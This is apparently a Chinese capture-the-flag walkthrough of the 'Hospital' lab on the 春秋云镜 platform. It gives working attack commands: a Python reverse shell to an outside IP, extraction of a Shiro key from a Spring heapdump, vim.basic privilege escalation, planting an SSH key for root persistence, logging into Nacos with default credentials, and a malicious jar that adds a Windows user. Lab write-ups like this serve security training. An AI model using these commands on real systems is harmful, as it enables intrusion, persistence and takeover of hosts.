春秋云镜Hospital
Hospital
开题 39.98.121.23
flag1
fscan扫描
./fscan -h 39.98.121.23
[+] 端口开放 39.98.121.23:22 |
访问/actuator/heapdump下载到heapdump文件,提取heapdump信息
java -jar .\JDumpSpider-1.1-SNAPSHOT-full.jar .\heapdump

algMode = CBC, key = GAYysgMQhG7/CzIJlVpR2g==, algName = AES
工具一把梭

蚁剑连接
反弹shell
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("8.134.149.24",2333));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")' |

起tty
python3 -c 'import pty; pty.spawn("/bin/bash")'

vim.basic /root/flag/flag01.txt

flag2

vim.basic 提权到root
/usr/bin/vim.basic -c ':python3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'


echo “ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC0deVClbB/udXWzT4tMpyEXJBDruxOFCz4algUwd83JjoulRyM6IVZvHxcitsJFCVd2uVNRqNAeH6mFU2zcFne+Awiso3X3AFr8WLFo8X2hlPEa5dJvlJmuAOk5HcUoa8f3YsJhmQ1ev942Vpz6H0h8bwI2EmskI+cBDxGtuU9/2eAEt417esEOyov30UA+1nc2M/rGXDUupVRmYvU8sQQDOzZPifhzbNhsJk+fx7SFR03LoX1sqWAc0bRvuDPs+8fCI4ZARy2PdTdYciut2ePZnY/HWmMxg205qBzVzq3Q+wpCdNlVOr3pzQenn9PHjgyiQ4D0IboORYWkGboUfDUarII8sbOxhOMelGnaNaDjzM73k6TMT827RwhkB6cYIdg9+iOb+ZQv2CVGbT6YIB7WesKlSZssgkthunnyqHx18USm2/XMDd7DRqB9CgdOmCeCfYDh2wljC056JkLRu1ptr8idU/BrnT+ODaD3TNl5hcYrQwV3S4P+e8/gUoVrlc=” > /root/.ssh/authorized_keys
上传venom,fscan

ifconfig
扫内网,搭代理
./fscan -h 172.30.12.5/24
[+] 端口开放 172.30.12.6:8848 |

先打nacos,nacos:nacos登录

data-id : db-config
用下面这个工具生成恶意jar包
charonlight/NacosExploitGUI: Nacos漏洞综合利用GUI工具,集成了默认口令漏洞、SQL注入漏洞、身份认证绕过漏洞、反序列化漏洞的检测及其利用
修改 AwesomeScriptEngineFactory.java 的内容
Runtime.getRuntime().exec("net user Tsuki pass@123 /add"); |

运行这个打包


把这个jar包传到web1的服务器上
然后起一个http服务
然后rdp连接
flag3
